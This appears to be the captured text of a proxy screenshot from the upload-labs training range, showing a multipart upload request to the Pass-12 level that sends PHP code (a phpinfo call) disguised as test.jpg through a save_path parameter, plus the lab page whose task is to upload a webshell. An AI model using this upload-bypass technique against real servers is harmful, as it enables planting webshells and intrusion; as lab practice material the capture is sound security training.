 Request
Raw Params Headers Hex
1 POST /Pass-12/index.php?save_path=../upload/ HTTP/1.1
2 Host: 192.168.5.138
3 Content-Length: 308
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.5.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryr759Phsmo8GLftAL
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.5.138/Pass-12/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryr759Phsmo8GLftAL
16 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryr759Phsmo8GLftAL
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryr759Phsmo8GLftAL--
27
Response
Raw Headers Hex HTML Render
43 <li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
44 <li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
45 <li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
46 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
47 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
48 <li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
49 </ul>
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>任务</h3>
56 <p>上传一个<code>webshell</code>到服务器。</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
61 <p>请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload//4320210122104436.jpg" width="250px" /> </div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="
http://gv7.me" target="_bank">c0ny1</a></center>
76 </div>
77 <div class="mask"></div>
78 <div class="dialog">
79 <div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a
></div>
80 <div class="dialog-content"></div>
81 </div>
82 </body>
83 <script type="text/javascript" src="/js/jquery.min.js"></script>
84 <script type="text/javascript" src="/js/prism.js"></script>
85 <script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
86 <script type="text/javascript" src="/js/prism-php.min.js"></script>
87 <script type="text/javascript" src="/js/index.js"></script>
88 </html>
89